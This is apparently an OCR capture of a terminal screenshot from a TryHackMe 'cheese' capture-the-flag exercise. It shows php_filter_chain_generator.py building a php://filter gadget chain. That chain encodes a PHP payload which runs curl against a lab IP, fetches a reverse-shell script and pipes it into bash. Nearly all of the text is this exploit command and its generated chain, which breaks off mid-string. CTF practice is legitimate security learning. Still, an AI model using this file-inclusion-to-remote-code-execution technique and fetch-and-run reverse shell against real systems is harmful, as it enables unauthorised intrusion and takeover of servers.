 exploit → total(3)
php_filter_chain_generator php.filter reverse.shell.php.filter
~/Desktop/tryhackme.ctf/cheese.ctf/exploit 19:43:53
python3 php_filter_chain_generator/php_filter_chain_generator.py --chain '<?= `curl -s -L 10.9.3.166/
revshell|bash` ?>'
[+] The following gadget chain will generate the following code : <?= `curl -s -L 10.9.3.166/revshell|ba
sh` ?> (base64 value: PD89IGBjdXJsIC1zIC1MIDEwLjkuMy4xNjYvcmV2c2hlbGx8YmFzaGAgPz4)
php://filter/convert.iconv.UTF8.CSISO2022KR|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.
CP866.CSUNICODE|convert.iconv.CSISOLATIN5.ISO_6937-2|convert.iconv.CP950.UTF-16BE|convert.base64-decode|
convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.865.UTF16|convert.iconv.CP901.ISO6937|conver
t.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSI
BM1161.IBM-932|convert.iconv.MS932.MS936|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-e
ncode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.855.C
P936|convert.iconv.IBM-932.UTF-8|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|con
vert.iconv.8859_3.UTF16|convert.iconv.863.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|con
vert.iconv.UTF8.UTF7|convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.base64-decode|conve
rt.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP1046.UTF32|convert.iconv.L6.UCS-2|convert.iconv
.UTF-16LE.T.61-8BIT|convert.iconv.865.UCS-4LE|convert.base64-decode|convert.base64-encode|convert.iconv.
UTF8.UTF7|convert.iconv.865.UTF16|convert.iconv.CP901.ISO6937|convert.base64-decode|convert.base64-encod
e|convert.iconv.UTF8.UTF7|convert.iconv.L5.UTF-32|convert.iconv.ISO88594.GB13000|convert.iconv.CP950.SHI
FT_JISX0213|convert.iconv.UHC.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|
convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.CP1163.CSA_T500|convert.iconv.UCS-2
.MSCP949|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP367.UTF-16|
ENG
19:49
01/22/2025